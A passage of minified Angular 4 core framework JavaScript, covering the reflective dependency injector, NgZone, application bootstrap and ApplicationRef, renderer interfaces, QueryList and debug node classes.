Si,Ti=Function,Pi=/^function\s+\S+\(\)\s*{[\s\S]+\.apply\(this,\s*arguments\)/,Ai=(function(){function t(t){this._reflect=t||Do.Reflect}return t.prototype.isReflectionEnabled=function(){return!0},t.prototype.factory=function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return new(t.bind.apply(t,[void 0].concat(e)))}},t.prototype._zipTypesAndAnnotations=function(t,e){var n;n=void 0===t?new Array(e.length):new Array(t.length);for(var r=0;r<n.length;r++)void 0===t?n[r]=[]:t[r]!=Object?n[r]=[t[r]]:n[r]=[],e&&null!=e[r]&&(n[r]=n[r].concat(e[r]));return n},t.prototype._ownParameters=function(t,e){if(Pi.exec(t.toString()))return null;if(t.parameters&&t.parameters!==e.parameters)return t.parameters;var n=t.ctorParameters;if(n&&n!==e.ctorParameters){var r="function"==typeof n?n():n,o=r.map((function(t){return t&&t.type})),i=r.map((function(t){return t&&R(t.decorators)}));return this._zipTypesAndAnnotations(o,i)}if(null!=this._reflect&&null!=this._reflect.getOwnMetadata){var i=this._reflect.getOwnMetadata("parameters",t),o=this._reflect.getOwnMetadata("design:paramtypes",t);if(o||i)return this._zipTypesAndAnnotations(o,i)}return new Array(t.length).fill(void 0)},t.prototype.parameters=function(t){if(!k(t))return[];var e=D(t),n=this._ownParameters(t,e);return n||e===Object||(n=this.parameters(e)),n||[]},t.prototype._ownAnnotations=function(t,e){if(t.annotations&&t.annotations!==e.annotations){var n=t.annotations;return"function"==typeof n&&n.annotations&&(n=n.annotations),n}return t.decorators&&t.decorators!==e.decorators?R(t.decorators):this._reflect&&this._reflect.getOwnMetadata?this._reflect.getOwnMetadata("annotations",t):null},t.prototype.annotations=function(t){if(!k(t))return[];var e=D(t),n=this._ownAnnotations(t,e)||[];return(e!==Object?this.annotations(e):[]).concat(n)},t.prototype._ownPropMetadata=function(t,e){if(t.propMetadata&&t.propMetadata!==e.propMetadata){var n=t.propMetadata;return"function"==typeof n&&n.propMetadata&&(n=n.propMetadata),n}if(t.propDecorators&&t.propDecorators!==e.propDecorators){var r=t.propDecorators,o={};return Object.keys(r).forEach((function(t){o[t]=R(r[t])})),o}return this._reflect&&this._reflect.getOwnMetadata?this._reflect.getOwnMetadata("propMetadata",t):null},t.prototype.propMetadata=function(t){if(!k(t))return{};var e=D(t),n={};if(e!==Object){var r=this.propMetadata(e);Object.keys(r).forEach((function(t){n[t]=r[t]}))}var o=this._ownPropMetadata(t,e);return o&&Object.keys(o).forEach((function(t){var e=[];n.hasOwnProperty(t)&&e.push.apply(e,n[t]),e.push.apply(e,o[t]),n[t]=e})),n},t.prototype.hasLifecycleHook=function(t,e){return t instanceof Ti&&e in t.prototype},t.prototype.getter=function(t){return new Function("o","return o."+t+";")},t.prototype.setter=function(t){return new Function("o","v","return o."+t+" = v;")},t.prototype.method=function(t){var e="if (!o."+t+") throw new Error('\""+t+"\" is undefined');\n        return o."+t+".apply(o, args);";return new Function("o","args",e)},t.prototype.importUri=function(t){return"object"==typeof t&&t.filePath?t.filePath:"./"+s(t)},t.prototype.resourceUri=function(t){return"./"+s(t)},t.prototype.resolveIdentifier=function(t,e,n,r){return r},t.prototype.resolveEnum=function(t,e){return t[e]},t})(),Oi=(function(){function t(t){this.reflectionCapabilities=t}return t.prototype.updateCapabilities=function(t){this.reflectionCapabilities=t},t.prototype.factory=function(t){return this.reflectionCapabilities.factory(t)},t.prototype.parameters=function(t){return this.reflectionCapabilities.parameters(t)},t.prototype.annotations=function(t){return this.reflectionCapabilities.annotations(t)},t.prototype.propMetadata=function(t){return this.reflectionCapabilities.propMetadata(t)},t.prototype.hasLifecycleHook=function(t,e){return this.reflectionCapabilities.hasLifecycleHook(t,e)},t.prototype.getter=function(t){return this.reflectionCapabilities.getter(t)},t.prototype.setter=function(t){return this.reflectionCapabilities.setter(t)},t.prototype.method=function(t){return this.reflectionCapabilities.method(t)},t.prototype.importUri=function(t){return this.reflectionCapabilities.importUri(t)},t.prototype.resourceUri=function(t){return this.reflectionCapabilities.resourceUri(t)},t.prototype.resolveIdentifier=function(t,e,n,r){return this.reflectionCapabilities.resolveIdentifier(t,e,n,r)},t.prototype.resolveEnum=function(t,e){return this.reflectionCapabilities.resolveEnum(t,e)},t})(),Mi=new Oi(new Ai),Ni=(function(){function t(t,e,n){this.key=t,this.optional=e,this.visibility=n}return t.fromKey=function(e){return new t(e,!1,null)},t})(),Ii=[],ki=(function(){function t(t,e,n){this.key=t,this.resolvedFactories=e,this.multiProvider=n}return Object.defineProperty(t.prototype,"resolvedFactory",{get:function(){return this.resolvedFactories[0]},enumerable:!0,configurable:!0}),t})(),Ri=(function(){function t(t,e){this.factory=t,this.dependencies=e}return t})(),Di=new Object,Vi=(function(){function t(){}return t.resolve=function(t){return F(t)},t.resolveAndCreate=function(e,n){var r=t.resolve(e);return t.fromResolvedProviders(r,n)},t.fromResolvedProviders=function(t,e){return new Li(t,e)},t.prototype.parent=function(){},t.prototype.resolveAndCreateChild=function(t){},t.prototype.createChildFromResolved=function(t){},t.prototype.resolveAndInstantiate=function(t){},t.prototype.instantiateResolved=function(t){},t.prototype.get=function(t,e){},t})(),Li=(function(){function t(t,e){this._constructionCounter=0,this._providers=t,this._parent=e||null;var n=t.length;this.keyIds=new Array(n),this.objs=new Array(n);for(var r=0;r<n;r++)this.keyIds[r]=t[r].key.id,this.objs[r]=Di}return t.prototype.get=function(t,e){return void 0===e&&(e=yi),this._getByKey(Ci.get(t),null,e)},Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),t.prototype.resolveAndCreateChild=function(t){var e=Vi.resolve(t);return this.createChildFromResolved(e)},t.prototype.createChildFromResolved=function(e){var n=new t(e);return n._parent=this,n},t.prototype.resolveAndInstantiate=function(t){return this.instantiateResolved(Vi.resolve([t])[0])},t.prototype.instantiateResolved=function(t){return this._instantiateProvider(t)},t.prototype.getProviderAtIndex=function(t){if(t<0||t>=this._providers.length)throw N(t);return this._providers[t]},t.prototype._new=function(t){if(this._constructionCounter++>this._getMaxNumberOfObjects())throw P(this,t.key);return this._instantiateProvider(t)},t.prototype._getMaxNumberOfObjects=function(){return this.objs.length},t.prototype._instantiateProvider=function(t){if(t.multiProvider){for(var e=new Array(t.resolvedFactories.length),n=0;n<t.resolvedFactories.length;++n)e[n]=this._instantiate(t,t.resolvedFactories[n]);return e}return this._instantiate(t,t.resolvedFactories[0])},t.prototype._instantiate=function(t,e){var n,r=this,o=e.factory;try{n=e.dependencies.map((function(t){return r._getByReflectiveDependency(t)}))}catch(e){throw e.addKey&&e.addKey(this,t.key),e}var i;try{i=o.apply(void 0,n)}catch(e){throw A(this,e,e.stack,t.key)}return i},t.prototype._getByReflectiveDependency=function(t){return this._getByKey(t.key,t.visibility,t.optional?null:yi)},t.prototype._getByKey=function(t,e,n){return t===Fi?this:e instanceof pi?this._getByKeySelf(t,n):this._getByKeyDefault(t,n,e)},t.prototype._getObjByKeyId=function(t){for(var e=0;e<this.keyIds.length;e++)if(this.keyIds[e]===t)return this.objs[e]===Di&&(this.objs[e]=this._new(this._providers[e])),this.objs[e];return Di},t.prototype._throwOrNull=function(t,e){if(e!==yi)return e;throw T(this,t)},t.prototype._getByKeySelf=function(t,e){var n=this._getObjByKeyId(t.id);return n!==Di?n:this._throwOrNull(t,e)},t.prototype._getByKeyDefault=function(e,n,r){var o;for(o=r instanceof hi?this._parent:this;o instanceof t;){var i=o,s=i._getObjByKeyId(e.id);if(s!==Di)return s;o=i._parent}return null!==o?o.get(e.token,n):this._throwOrNull(e,n)},Object.defineProperty(t.prototype,"displayName",{get:function(){return"ReflectiveInjector(providers: ["+z(this,(function(t){return' "'+t.key.displayName+'" '})).join(", ")+"])"},enumerable:!0,configurable:!0}),t.prototype.toString=function(){return this.displayName},t})(),Fi=Ci.get(mi),ji=new No("Application Initializer"),Hi=(function(){function t(t){var e=this;this.appInits=t,this.initialized=!1,this._done=!1,this._donePromise=new Promise(function(t,n){e.resolve=t,e.reject=n})}return t.prototype.runInitializers=function(){var t=this;if(!this.initialized){var e=[],n=function(){t._done=!0,t.resolve()};if(this.appInits)for(var r=0;r<this.appInits.length;r++){var o=this.appInits[r]();G(o)&&e.push(o)}Promise.all(e).then((function(){n()})).catch((function(e){t.reject(e)})),0===e.length&&n(),this.initialized=!0}},Object.defineProperty(t.prototype,"done",{get:function(){return this._done},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"donePromise",{get:function(){return this._donePromise},enumerable:!0,configurable:!0}),t})();Hi.decorators=[{type:li}],Hi.ctorParameters=function(){return[{type:Array,decorators:[{type:ui,args:[ji]},{type:ci}]}]};var Bi=new No("AppId"),Ui={provide:Bi,useFactory:Q,deps:[]},qi=new No("Platform Initializer"),Wi=new No("Platform ID"),zi=new No("appBootstrapListener"),Gi=new No("Application Packages Root URL"),Ki=(function(){function t(){}return t.prototype.log=function(t){console.log(t)},t.prototype.warn=function(t){console.warn(t)},t})();Ki.decorators=[{type:li}],Ki.ctorParameters=function(){return[]};var Qi=(function(){function t(t,e){this.ngModuleFactory=t,this.componentFactories=e}return t})(),Xi=(function(){function t(){}return t.prototype.compileModuleSync=function(t){throw Y()},t.prototype.compileModuleAsync=function(t){throw Y()},t.prototype.compileModuleAndAllComponentsSync=function(t){throw Y()},t.prototype.compileModuleAndAllComponentsAsync=function(t){throw Y()},t.prototype.getNgContentSelectors=function(t){throw Y()},t.prototype.clearCache=function(){},t.prototype.clearCacheFor=function(t){},t})();Xi.decorators=[{type:li}],Xi.ctorParameters=function(){return[]};var Yi=new No("compilerOptions"),Zi=(function(){function t(){}return t.prototype.createCompiler=function(t){},t})(),Ji=(function(){function t(){}return t.prototype.location=function(){},t.prototype.injector=function(){},t.prototype.instance=function(){},t.prototype.hostView=function(){},t.prototype.changeDetectorRef=function(){},t.prototype.componentType=function(){},t.prototype.destroy=function(){},t.prototype.onDestroy=function(t){},t})(),$i=(function(){function t(){}return t.prototype.selector=function(){},t.prototype.componentType=function(){},t.prototype.ngContentSelectors=function(){},t.prototype.inputs=function(){},t.prototype.outputs=function(){},t.prototype.create=function(t,e,n,r){},t})(),ts="ngComponent",es=(function(){function t(){}return t.prototype.resolveComponentFactory=function(t){throw Z(t)},t})(),ns=(function(){function t(){}return t.prototype.resolveComponentFactory=function(t){},t})();ns.NULL=new es;var rs,os,is=(function(){function t(t,e,n){this._parent=e,this._ngModule=n,this._factories=new Map;for(var r=0;r<t.length;r++){var o=t[r];this._factories.set(o.componentType,o)}}return t.prototype.resolveComponentFactory=function(t){var e=this._factories.get(t);if(!e&&this._parent&&(e=this._parent.resolveComponentFactory(t)),!e)throw Z(t);return new ss(e,this._ngModule)},t})(),ss=(function(t){function e(e,n){var r=t.call(this)||this;return r.factory=e,r.ngModule=n,r}return xo.c(e,t),Object.defineProperty(e.prototype,"selector",{get:function(){return this.factory.selector},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentType",{get:function(){return this.factory.componentType},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"ngContentSelectors",{get:function(){return this.factory.ngContentSelectors},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"inputs",{get:function(){return this.factory.inputs},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"outputs",{get:function(){return this.factory.outputs},enumerable:!0,configurable:!0}),e.prototype.create=function(t,e,n,r){return this.factory.create(t,e,n,r||this.ngModule)},e})($i),as=(function(){function t(){}return t.prototype.injector=function(){},t.prototype.componentFactoryResolver=function(){},t.prototype.instance=function(){},t.prototype.destroy=function(){},t.prototype.onDestroy=function(t){},t})(),us=(function(){function t(){}return t.prototype.moduleType=function(){},t.prototype.create=function(t){},t})(),cs=J(),ls=cs?$:function(t,e){return rt},ps=cs?tt:function(t,e){return e},hs=cs?et:function(t,e){return null},fs=cs?nt:function(t){return null},ds=(function(t){function e(e){void 0===e&&(e=!1);var n=t.call(this)||this;return n.__isAsync=e,n}return xo.c(e,t),e.prototype.emit=function(e){t.prototype.next.call(this,e)},e.prototype.subscribe=function(e,n,r){var o,i=function(t){return null},s=function(){return null};return e&&"object"==typeof e?(o=this.__isAsync?function(t){setTimeout((function(){return e.next(t)}))}:function(t){e.next(t)},e.error&&(i=this.__isAsync?function(t){setTimeout((function(){return e.error(t)}))}:function(t){e.error(t)}),e.complete&&(s=this.__isAsync?function(){setTimeout((function(){return e.complete()}))}:function(){e.complete()})):(o=this.__isAsync?function(t){setTimeout((function(){return e(t)}))}:function(t){e(t)},n&&(i=this.__isAsync?function(t){setTimeout((function(){return n(t)}))}:function(t){n(t)}),r&&(s=this.__isAsync?function(){setTimeout((function(){return r()}))}:function(){r()})),t.prototype.subscribe.call(this,o,i,s)},e})(Oo.Subject),ys=(function(){function t(t){var e=t.enableLongStackTrace,n=void 0!==e&&e;if(this.hasPendingMicrotasks=!1,this.hasPendingMacrotasks=!1,this.isStable=!0,this.onUnstable=new ds(!1),this.onMicrotaskEmpty=new ds(!1),this.onStable=new ds(!1),this.onError=new ds(!1),"undefined"==typeof Zone)throw new Error("Angular requires Zone.js prolyfill.");Zone.assertZonePatched();var r=this;r._nesting=0,r._outer=r._inner=Zone.current,Zone.wtfZoneSpec&&(r._inner=r._inner.fork(Zone.wtfZoneSpec)),n&&Zone.longStackTraceZoneSpec&&(r._inner=r._inner.fork(Zone.longStackTraceZoneSpec)),it(r)}return t.isInAngularZone=function(){return!0===Zone.current.get("isAngularZone")},t.assertInAngularZone=function(){if(!t.isInAngularZone())throw new Error("Expected to be in Angular Zone, but it is not!")},t.assertNotInAngularZone=function(){if(t.isInAngularZone())throw new Error("Expected to not be in Angular Zone, but it is!")},t.prototype.run=function(t){return this._inner.run(t)},t.prototype.runGuarded=function(t){return this._inner.runGuarded(t)},t.prototype.runOutsideAngular=function(t){return this._outer.run(t)},t})(),vs=(function(){function t(t){this._ngZone=t,this._pendingCount=0,this._isZoneStable=!0,this._didWork=!1,this._callbacks=[],this._watchAngularEvents()}return t.prototype._watchAngularEvents=function(){var t=this;this._ngZone.onUnstable.subscribe({next:function(){t._didWork=!0,t._isZoneStable=!1}}),this._ngZone.runOutsideAngular((function(){t._ngZone.onStable.subscribe({next:function(){ys.assertNotInAngularZone(),o((function(){t._isZoneStable=!0,t._runCallbacksIfReady()}))}})}))},t.prototype.increasePendingRequestCount=function(){return this._pendingCount+=1,this._didWork=!0,this._pendingCount},t.prototype.decreasePendingRequestCount=function(){if(this._pendingCount-=1,this._pendingCount<0)throw new Error("pending async requests below zero");return this._runCallbacksIfReady(),this._pendingCount},t.prototype.isStable=function(){return this._isZoneStable&&0==this._pendingCount&&!this._ngZone.hasPendingMacrotasks},t.prototype._runCallbacksIfReady=function(){var t=this;this.isStable()?o((function(){for(;0!==t._callbacks.length;)t._callbacks.pop()(t._didWork);t._didWork=!1})):this._didWork=!0},t.prototype.whenStable=function(t){this._callbacks.push(t),this._runCallbacksIfReady()},t.prototype.getPendingRequestCount=function(){return this._pendingCount},t.prototype.findBindings=function(t,e,n){return[]},t.prototype.findProviders=function(t,e,n){return[]},t})();vs.decorators=[{type:li}],vs.ctorParameters=function(){return[{type:ys}]};var ms=(function(){function t(){this._applications=new Map,bs.addToWindow(this)}return t.prototype.registerApplication=function(t,e){this._applications.set(t,e)},t.prototype.getTestability=function(t){return this._applications.get(t)||null},t.prototype.getAllTestabilities=function(){return Array.from(this._applications.values())},t.prototype.getAllRootElements=function(){return Array.from(this._applications.keys())},t.prototype.findTestabilityInTree=function(t,e){return void 0===e&&(e=!0),bs.findTestabilityInTree(this,t,e)},t})();ms.decorators=[{type:li}],ms.ctorParameters=function(){return[]};var gs,_s=(function(){function t(){}return t.prototype.addToWindow=function(t){},t.prototype.findTestabilityInTree=function(t,e,n){return null},t})(),bs=new _s,ws=!0,Es=!1,Cs=new No("AllowMultipleToken"),Ss=(function(){function t(t,e){this.name=t,this.token=e}return t})(),xs=(function(){function t(){}return t.prototype.bootstrapModuleFactory=function(t){},t.prototype.bootstrapModule=function(t,e){},t.prototype.onDestroy=function(t){},t.prototype.injector=function(){},t.prototype.destroy=function(){},t.prototype.destroyed=function(){},t})(),Ts=(function(t){function e(e){var n=t.call(this)||this;return n._injector=e,n._modules=[],n._destroyListeners=[],n._destroyed=!1,n}return xo.c(e,t),e.prototype.onDestroy=function(t){this._destroyListeners.push(t)},Object.defineProperty(e.prototype,"injector",{get:function(){return this._injector},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"destroyed",{get:function(){return this._destroyed},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){if(this._destroyed)throw new Error("The platform has already been destroyed!");this._modules.slice().forEach((function(t){return t.destroy()})),this._destroyListeners.forEach((function(t){return t()})),this._destroyed=!0},e.prototype.bootstrapModuleFactory=function(t){return this._bootstrapModuleFactoryWithZone(t)},e.prototype._bootstrapModuleFactoryWithZone=function(t,e){var n=this;return e||(e=new ys({enableLongStackTrace:lt()})),e.run((function(){var r=Vi.resolveAndCreate([{provide:ys,useValue:e}],n.injector),o=t.create(r),i=o.injector.get(Ei,null);if(!i)throw new Error("No ErrorHandler. Is platform module (BrowserModule) included?");return o.onDestroy((function(){return mt(n._modules,o)})),e.runOutsideAngular((function(){return e.onError.subscribe({next:function(t){i.handleError(t)}})})),vt(i,e,(function(){var t=o.injector.get(Hi);return t.runInitializers(),t.donePromise.then((function(){return n._moduleDoBootstrap(o),o}))}))}))},e.prototype.bootstrapModule=function(t,e){return void 0===e&&(e=[]),this._bootstrapModuleWithZone(t,e)},e.prototype._bootstrapModuleWithZone=function(t,e,n){var r=this;return void 0===e&&(e=[]),this.injector.get(Zi).createCompiler(Array.isArray(e)?e:[e]).compileModuleAsync(t).then((function(t){return r._bootstrapModuleFactoryWithZone(t,n)}))},e.prototype._moduleDoBootstrap=function(t){var e=t.injector.get(Ps);if(t._bootstrapComponents.length>0)t._bootstrapComponents.forEach((function(t){return e.bootstrap(t)}));else{if(!t.instance.ngDoBootstrap)throw new Error("The module "+s(t.instance.constructor)+' was bootstrapped, but it does not declare "@NgModule.bootstrap" components nor a "ngDoBootstrap" method. Please define one of these.');t.instance.ngDoBootstrap(e)}this._modules.push(t)},e})(xs);Ts.decorators=[{type:li}],Ts.ctorParameters=function(){return[{type:mi}]};var Ps=(function(){function t(){}return t.prototype.bootstrap=function(t,e){},t.prototype.tick=function(){},t.prototype.componentTypes=function(){},t.prototype.components=function(){},t.prototype.attachView=function(t){},t.prototype.detachView=function(t){},t.prototype.viewCount=function(){},t.prototype.isStable=function(){},t})(),As=(function(t){function e(e,r,i,s,a,u){var c=t.call(this)||this;c._zone=e,c._console=r,c._injector=i,c._exceptionHandler=s,c._componentFactoryResolver=a,c._initStatus=u,c._bootstrapListeners=[],c._rootComponents=[],c._rootComponentTypes=[],c._views=[],c._runningTick=!1,c._enforceNoNewChanges=!1,c._stable=!0,c._enforceNoNewChanges=lt(),c._zone.onMicrotaskEmpty.subscribe({next:function(){c._zone.run((function(){c.tick()}))}});var l=new To.Observable(function(t){c._stable=c._zone.isStable&&!c._zone.hasPendingMacrotasks&&!c._zone.hasPendingMicrotasks,c._zone.runOutsideAngular((function(){t.next(c._stable),t.complete()}))}),p=new To.Observable(function(t){var e;c._zone.runOutsideAngular((function(){e=c._zone.onStable.subscribe((function(){ys.assertNotInAngularZone(),o((function(){c._stable||c._zone.hasPendingMacrotasks||c._zone.hasPendingMicrotasks||(c._stable=!0,t.next(!0))}))}))}));var n=c._zone.onUnstable.subscribe((function(){ys.assertInAngularZone(),c._stable&&(c._stable=!1,c._zone.runOutsideAngular((function(){t.next(!1)})))}));return function(){e.unsubscribe(),n.unsubscribe()}});return c._isStable=n.i(Po.merge)(l,Ao.share.call(p)),c}return xo.c(e,t),e.prototype.attachView=function(t){var e=t;this._views.push(e),e.attachToAppRef(this)},e.prototype.detachView=function(t){var e=t;mt(this._views,e),e.detachFromAppRef()},e.prototype.bootstrap=function(t,e){var n=this;if(!this._initStatus.done)throw new Error("Cannot bootstrap as there are still asynchronous initializers running. Bootstrap components in the `ngDoBootstrap` method of the root module.");var r;r=t instanceof $i?t:this._componentFactoryResolver.resolveComponentFactory(t),this._rootComponentTypes.push(r.componentType);var o=r instanceof ss?null:this._injector.get(as),i=e||r.selector,s=r.create(mi.NULL,[],i,o);s.onDestroy((function(){n._unloadComponent(s)}));var a=s.injector.get(vs,null);return a&&s.injector.get(ms).registerApplication(s.location.nativeElement,a),this._loadComponent(s),lt()&&this._console.log("Angular is running in the development mode. Call enableProdMode() to enable the production mode."),s},e.prototype._loadComponent=function(t){this.attachView(t.hostView),this.tick(),this._rootComponents.push(t),this._injector.get(zi,[]).concat(this._bootstrapListeners).forEach((function(e){return e(t)}))},e.prototype._unloadComponent=function(t){this.detachView(t.hostView),mt(this._rootComponents,t)},e.prototype.tick=function(){var t=this;if(this._runningTick)throw new Error("ApplicationRef.tick is called recursively");var n=e._tickScope();try{this._runningTick=!0,this._views.forEach((function(t){return t.detectChanges()})),this._enforceNoNewChanges&&this._views.forEach((function(t){return t.checkNoChanges()}))}catch(e){this._zone.runOutsideAngular((function(){return t._exceptionHandler.handleError(e)}))}finally{this._runningTick=!1,ps(n)}},e.prototype.ngOnDestroy=function(){this._views.slice().forEach((function(t){return t.destroy()}))},Object.defineProperty(e.prototype,"viewCount",{get:function(){return this._views.length},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentTypes",{get:function(){return this._rootComponentTypes},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"components",{get:function(){return this._rootComponents},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isStable",{get:function(){return this._isStable},enumerable:!0,configurable:!0}),e})(Ps);As._tickScope=ls("ApplicationRef#tick()"),As.decorators=[{type:li}],As.ctorParameters=function(){return[{type:ys},{type:Ki},{type:mi},{type:Ei},{type:ns},{type:Hi}]};var Os=(function(){function t(t,e,n,r,o,i){this.id=t,this.templateUrl=e,this.slotCount=n,this.encapsulation=r,this.styles=o,this.animations=i}return t})(),Ms=(function(){function t(){}return t.prototype.injector=function(){},t.prototype.component=function(){},t.prototype.providerTokens=function(){},t.prototype.references=function(){},t.prototype.context=function(){},t.prototype.source=function(){},t})(),Ns=(function(){function t(){}return t.prototype.selectRootElement=function(t,e){},t.prototype.createElement=function(t,e,n){},t.prototype.createViewRoot=function(t){},t.prototype.createTemplateAnchor=function(t,e){},t.prototype.createText=function(t,e,n){},t.prototype.projectNodes=function(t,e){},t.prototype.attachViewAfter=function(t,e){},t.prototype.detachView=function(t){},t.prototype.destroyView=function(t,e){},t.prototype.listen=function(t,e,n){},t.prototype.listenGlobal=function(t,e,n){},t.prototype.setElementProperty=function(t,e,n){},t.prototype.setElementAttribute=function(t,e,n){},t.prototype.setBindingDebugInfo=function(t,e,n){},t.prototype.setElementClass=function(t,e,n){},t.prototype.setElementStyle=function(t,e,n){},t.prototype.invokeElementMethod=function(t,e,n){},t.prototype.setText=function(t,e){},t.prototype.animate=function(t,e,n,r,o,i,s){},t})(),Is=(new No("Renderer2Interceptor"),(function(){function t(){}return t.prototype.renderComponent=function(t){},t})()),ks=(function(){function t(){}return t.prototype.createRenderer=function(t,e){},t.prototype.begin=function(){},t.prototype.end=function(){},t.prototype.whenRenderingDone=function(){},t})(),Rs={};Rs.Important=1,Rs.DashCase=2,Rs[Rs.Important]="Important",Rs[Rs.DashCase]="DashCase";var Ds=(function(){function t(){}return t.prototype.data=function(){},t.prototype.destroy=function(){},t.prototype.createElement=function(t,e){},t.prototype.createComment=function(t){},t.prototype.createText=function(t){},t.prototype.appendChild=function(t,e){},t.prototype.insertBefore=function(t,e,n){},t.prototype.removeChild=function(t,e){},t.prototype.selectRootElement=function(t){},t.prototype.parentNode=function(t){},t.prototype.nextSibling=function(t){},t.prototype.setAttribute=function(t,e,n,r){},t.prototype.removeAttribute=function(t,e,n){},t.prototype.addClass=function(t,e){},t.prototype.removeClass=function(t,e){},t.prototype.setStyle=function(t,e,n,r){},t.prototype.removeStyle=function(t,e,n){},t.prototype.setProperty=function(t,e,n){},t.prototype.setValue=function(t,e){},t.prototype.listen=function(t,e,n){},t})(),Vs=(function(){function t(t){this.nativeElement=t}return t})(),Ls=(function(){function t(){}return t.prototype.load=function(t){},t})(),Fs=new Map,js=(function(){function t(){this._dirty=!0,this._results=[],this._emitter=new ds}return Object.defineProperty(t.prototype,"changes",{get:function(){return this._emitter},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"length",{get:function(){return this._results.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"first",{get:function(){return this._results[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"last",{get:function(){return this._results[this.length-1]},enumerable:!0,configurable:!0}),t.prototype.map=function(t){return this._results.map(t)},t.prototype.filter=function(t){return this._results.filter(t)},t.prototype.find=function(t){return this._results.find(t)},t.prototype.reduce=function(t,e){return this._results.reduce(t,e)},t.prototype.forEach=function(t){this._results.forEach(t)},t.prototype.some=function(t){return this._results.some(t)},t.prototype.toArray=function(){return this._results.slice()},t.prototype[r()]=function(){return this._results[r()]()},t.prototype.toString=function(){return this._results.toString()},t.prototype.reset=function(t){this._results=bt(t),this._dirty=!1},t.prototype.notifyOnChanges=function(){this._emitter.emit(this)},t.prototype.setDirty=function(){this._dirty=!0},Object.defineProperty(t.prototype,"dirty",{get:function(){return this._dirty},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){this._emitter.complete(),this._emitter.unsubscribe()},t})(),Hs=(function(){function t(){}return t})(),Bs={factoryPathPrefix:"",factoryPathSuffix:".ngfactory"},Us=(function(){function t(t,e){this._compiler=t,this._config=e||Bs}return t.prototype.load=function(t){return this._compiler instanceof Xi?this.loadFactory(t):this.loadAndCompile(t)},t.prototype.loadAndCompile=function(t){var e=this,r=t.split("#"),o=r[0],i=r[1];return void 0===i&&(i="default"),n("6jZC")(o).then((function(t){return t[i]})).then((function(t){return wt(t,o,i)})).then((function(t){return e._compiler.compileModuleAsync(t)}))},t.prototype.loadFactory=function(t){var e=t.split("#"),r=e[0],o=e[1],i="NgFactory";return void 0===o&&(o="default",i=""),n("6jZC")(this._config.factoryPathPrefix+r+this._config.factoryPathSuffix).then((function(t){return t[o+i]})).then((function(t){return wt(t,r,o)}))},t})();Us.decorators=[{type:li}],Us.ctorParameters=function(){return[{type:Xi},{type:Hs,decorators:[{type:ci}]}]};var qs=(function(){function t(){}return t.prototype.elementRef=function(){},t.prototype.createEmbeddedView=function(t){},t})(),Ws=(function(){function t(){}return t.prototype.element=function(){},t.prototype.injector=function(){},t.prototype.parentInjector=function(){},t.prototype.clear=function(){},t.prototype.get=function(t){},t.prototype.length=function(){},t.prototype.createEmbeddedView=function(t,e,n){},t.prototype.createComponent=function(t,e,n,r,o){},t.prototype.insert=function(t,e){},t.prototype.move=function(t,e){},t.prototype.indexOf=function(t){},t.prototype.remove=function(t){},t.prototype.detach=function(t){},t})(),zs=(function(){function t(){}return t.prototype.markForCheck=function(){},t.prototype.detach=function(){},t.prototype.detectChanges=function(){},t.prototype.checkNoChanges=function(){},t.prototype.reattach=function(){},t})(),Gs=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return xo.c(e,t),e.prototype.destroy=function(){},e.prototype.destroyed=function(){},e.prototype.onDestroy=function(t){},e})(zs),Ks=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return xo.c(e,t),e.prototype.context=function(){},e.prototype.rootNodes=function(){},e})(Gs),Qs=(function(){function t(t,e){this.name=t,this.callback=e}return t})(),Xs=(function(){function t(t,e,n){this._debugContext=n,this.nativeNode=t,e&&e instanceof Ys?e.addChild(this):this.parent=null,this.listeners=[]}return Object.defineProperty(t.prototype,"injector",{get:function(){return this._debugContext.injector},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentInstance",{get:function(){return this._debugContext.component},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this._debugContext.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"references",{get:function(){return this._debugContext.references},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"providerTokens",{get:function(){return this._debugContext.providerTokens},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"source",{get:function(){return"Deprecated since v4"},enumerable:!0,configurable:!0}),t})(),Ys=(function(t){function e(e,n,r){var o=t.call(this,e,n,r)||this;return o.properties={},o.attributes={},o.classes={},o.styles={},o.childNodes=[],o.nativeElement=e,o}return xo.c(e,t),e.prototype.addChild=function(t){t&&(this.childNodes.push(t),t.parent=this)},e.prototype.removeChild=function(t){var e=this.childNodes.indexOf(t);-1!==e&&(t.parent=null,this.childNodes.splice(e,1))},e.prototype.insertChildrenAfter=function(t,e){var n=this,r=this.childNodes.indexOf(t);-1!==r&&((o=this.childNodes).splice.apply(o,[r+1,0].concat(e)),e.forEach((function(t){t.parent&&t.parent.removeChild(t),t.parent=n})));var o},e.prototype.insertBefore=function(t,e){var n=this.childNodes.indexOf(t);-1===n?this.addChild(e):(e.parent&&e.parent.removeChild(e),e.parent=this,this.childNodes.splice(n,0,e))},e.prototype.query=function(t){return this.queryAll(t)[0]||null},e.prototype.queryAll=function(t){var e=[];return Ct(this,t,e),e},e.prototype.queryAllNodes=function(t){var e=[];return St(this,t,e),e},Object.defineProperty(e.prototype,"children",{get:function(){return this.childNodes.filter((function(t){return t instanceof e}))},enumerable:!0,configurable:!0}),e.prototype.triggerEventHandler=function(t,e){this.listeners.forEach((function(n){n.name==t&&n.callback(e)}))},e})(Xs),Zs=new Map,Js=(function(){function t(t){this.wrapped=t}return t.wrap=function(e){return new t(e)},t})(),$s=(function(){function 